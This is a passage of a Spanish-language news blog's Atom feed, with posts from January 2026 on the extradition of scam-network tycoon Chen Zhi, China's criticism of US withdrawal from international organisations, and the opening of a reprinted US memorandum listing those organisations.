id=\"m2099-2098-2100\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003EOpera desde 2015 en más de 30 países en los sectores inmobiliario, de servicios financieros y de consumo.\u003C\/p\u003E\u003Cp id=\"m2104-2103-2105\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ESegún expertos, Camboya alberga decenas de centros de estafa, en los que miles de personas se dedican a realizar engaños en línea, algunas de forma voluntaria y otras como víctimas de trata.\u003C\/p\u003E\u003Cp id=\"m2109-2108-2110\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELas autoridades chinas anunciaron que emitirán pronto órdenes de arresto contra \"el círculo más cercano de la red criminal de Chen Zhi\".\u003C\/p\u003E\u003Cp id=\"m2114-2113-2115\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px; padding: 0px;\"\u003EPekín ya ha impuesto penas de muerte en casos de ciberestafas, entre ellos el año pasado contra una docena de personas que operaban desde Birmania.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2992946160047478795\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/chen-zhi-magnate-chino-con-inversiones.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2992946160047478795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2992946160047478795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/chen-zhi-magnate-chino-con-inversiones.html","title":"Chen Zhi magnate chino con inversiones en República Dominicana es extraditado desde Camboya acusado de ciberdelincuencia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcd1n7luPip_IFX57nsdkAoY-9og4zIIHepEXAiXwUUJOio6yRLRQoMUiwN0Qg4vi9_xtgI0vUbRCTzSqe0twywcGBnLk1sfYFIxdvEvR2lFICi3vG5Q3Cn0hq2y9YU2RQiLLGLVjiwnjDvigY3gQRBF_RIfYwIUyG1_z9nSGhOPd152nQCV0KI6gGqaGx\/s72-w640-h314-c\/695fce7c1f85c.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6826029496948799932"},"published":{"$t":"2026-01-08T07:17:00.000-04:00"},"updated":{"$t":"2026-01-08T09:20:10.461-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La República Popular China critica retirada de Estados Unidos de organizaciones internacionales"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEVrGwu8N9cgfFB64XMZHwkaEY47s4F7aGZmlQ6VeFUhwrG8rLQCUQcifImIfx24e-_Yyi_WtFwodVquCbu_6w4tMMnSG5D7mYvhO0LMEePEr_ckX3H5nU6OXDJcyJQ1gw3oOeTnl0qK-P9Ujt-RRRQV-tcrMqEHmi7IiSEySBz6RDxRQsPML0hZVsjS5\/s1024\/mao-ning-1-2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEVrGwu8N9cgfFB64XMZHwkaEY47s4F7aGZmlQ6VeFUhwrG8rLQCUQcifImIfx24e-_Yyi_WtFwodVquCbu_6w4tMMnSG5D7mYvhO0LMEePEr_ckX3H5nU6OXDJcyJQ1gw3oOeTnl0qK-P9Ujt-RRRQV-tcrMqEHmi7IiSEySBz6RDxRQsPML0hZVsjS5\/s320\/mao-ning-1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBEIJING, China (8 Enero 2026).- China reiteró hoy su\nrespaldo al multilateralismo y criticó la decisión de Estados Unidos de\nretirarse de varias organizaciones mundiales, al considerar que dichas acciones\nsocavan la cooperación global y el orden internacional.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa portavoz del Ministerio de Relaciones Exteriores,\nMao Ning, señaló que la salida estadounidense de 35 organismos no\npertenecientes a la ONU y de 31 agencias de la ONU contrarias a sus intereses\nno constituye novedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMao afirmó que los organismos internacionales y\nmultilaterales existen para proteger los intereses comunes de sus miembros y no\nlos intereses particulares de un país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa diplomática subrayó que durante más de 80 años el\nsistema internacional centrado en la ONU ha contribuido a la paz y estabilidad\nmundial, al desarrollo económico y social, y a garantizar la igualdad de\nderechos de todos los Estados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMao indicó que la situación actual demuestra que el\nfuncionamiento efectivo del sistema multilateral es esencial para prevenir la\nprevalencia de la “ley del más fuerte” y evitar que la fuerza determine la\njusticia en el orden internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa portavoz expresó que China continuará apoyando el\nmultilateralismo y la función central de la ONU, y promoverá junto con la\ncomunidad internacional un sistema de gobernanza global más justo y\nequilibrado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo anterior se produce en un contexto de creciente\ndebate sobre la crisis del orden internacional y el sistema multilateral, el\npapel de Estados Unidos en las instituciones globales y la necesidad de\nreformar el sistema de gobernanza, así como fortalecer la cooperación entre\npaíses grandes y pequeños.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6826029496948799932\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-popular-china-critica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6826029496948799932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6826029496948799932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-popular-china-critica.html","title":"La República Popular China critica retirada de Estados Unidos de organizaciones internacionales"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEVrGwu8N9cgfFB64XMZHwkaEY47s4F7aGZmlQ6VeFUhwrG8rLQCUQcifImIfx24e-_Yyi_WtFwodVquCbu_6w4tMMnSG5D7mYvhO0LMEePEr_ckX3H5nU6OXDJcyJQ1gw3oOeTnl0qK-P9Ujt-RRRQV-tcrMqEHmi7IiSEySBz6RDxRQsPML0hZVsjS5\/s72-c\/mao-ning-1-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-35904027125985386"},"published":{"$t":"2026-01-08T07:15:00.000-04:00"},"updated":{"$t":"2026-01-08T09:20:19.953-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Trump retira a los Estados Unidos de 31 entidades mundiales entre ellas Comisión Económica para América Latina y el Caribe, ONU-Agua y Fondo de Población de las Naciones Unidas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/trump%20imponente..webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"1200\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/trump%20imponente..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (8 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EComisión Económica para América Latina y el Caribe,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EONU-Agua y Fondo de\nPoblación de las Naciones Unidas son tres de las 31 entidades que Estados Unidos\nha decidido salir como miembro.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente Donald Trump firmó ayer, miércoles el\nmemorando desligando a los Estados Unidos de 31 organizaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlternativasnoticiosas.com deja a sus lectores el Memorando\níntegro firmado por el presidente Trump.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMEMORANDO PARA LOS JEFES DE DEPARTAMENTOS Y\u003C\/span\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E ORGANISMOS EJECUTIVOS\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EEn virtud de\nla autoridad que me confieren como Presidente la Constitución y las leyes de\nlos Estados Unidos de América, por la presente ordeno:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESección 1.\nPropósito . (a) El 4 de febrero de 2025, emití la Orden Ejecutiva 14199\n(Retirada de Estados Unidos de ciertas organizaciones de las\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003ENaciones Unidas y su Financiación, y\nRevisión del Apoyo de Estados Unidos a todas las Organizaciones Internacionales).\nDicha Orden Ejecutiva ordenó al Secretario de Estado, en consulta con el\nRepresentante de Estados Unidos ante las Naciones Unidas, realizar una revisión\nde todas las organizaciones internacionales intergubernamentales de las que\nEstados Unidos es miembro y que proporcionan cualquier tipo de financiación u\notro tipo de apoyo, así como de todas las convenciones y tratados de los que\nEstados Unidos es parte, para determinar qué organizaciones, convenciones y\ntratados son contrarios a los intereses de Estados Unidos. El Secretario de\nEstado ha informado sobre sus conclusiones, según lo exige la Orden Ejecutiva\n14199.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(b) He\nexaminado el informe del Secretario de Estado y, después de deliberar con mi\nGabinete, he determinado que es contrario a los intereses de los Estados Unidos\nseguir siendo miembro, participar o de otro modo proporcionar apoyo a las\norganizaciones enumeradas en la sección 2 de este memorando. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(c) De\nconformidad con la Orden Ejecutiva 14199 y en virtud de la autoridad que me\nconfieren como Presidente la Constitución y las leyes de los Estados Unidos de\nAmérica, por la presente ordeno a todos los departamentos y agencias ejecutivas\n(agencias) que tomen medidas inmediatas para que Estados Unidos se retire de\nlas organizaciones enumeradas en la sección 2 de este memorando lo antes\nposible. Para las entidades de las Naciones Unidas, la retirada significa dejar\nde participar en dichas entidades o de financiarlas en la medida permitida por\nla ley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(d) Mi\nrevisión de otras conclusiones del Secretario de Estado continúa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESec . 2.\nOrganizaciones de las que los Estados Unidos se retirarán . (a) Organizaciones\nno pertenecientes a las Naciones Unidas:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(i) Pacto\npor una Energía Libre de Carbono 24\/7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ii) Consejo\ndel Plan de Colombo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iii) Comisión\nde Cooperación Ambiental;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iv) La\neducación no puede esperar;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(v) Centro\nEuropeo de Excelencia para la Lucha contra\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EAmenazas\nhíbridas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vi) Foro de\nLaboratorios Nacionales Europeos de Investigación en Carreteras;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vii)\nCoalición por la Libertad en Línea;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(viii) Fondo\nMundial para la Participación Comunitaria y la Resiliencia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ix) Foro\nMundial contra el Terrorismo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(x) Foro\nMundial sobre Expertos en Ciberseguridad;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xi) Foro\nMundial sobre Migración y Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xii)\nInstituto Interamericano para la Investigación del Cambio Global;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiii) Foro\nIntergubernamental sobre Minería, Minerales, Metales y Desarrollo Sostenible;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiv) Grupo\nIntergubernamental de Expertos sobre el Cambio Climático;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xv)\nPlataforma Intergubernamental Científico-normativa sobre Diversidad Biológica y\nServicios de los Ecosistemas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvi) Centro\nInternacional de Estudios para la Preservación y Restauración de Bienes\nCulturales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvii)\nComité Consultivo Internacional del Algodón;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xviii) Organización\nInternacional para el Derecho del Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xix) Foro\nInternacional de Energía;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xx)\nFederación Internacional de Consejos de las Artes y Agencias Culturales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxi)\nInstituto Internacional para la Democracia y la Asistencia Electoral;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 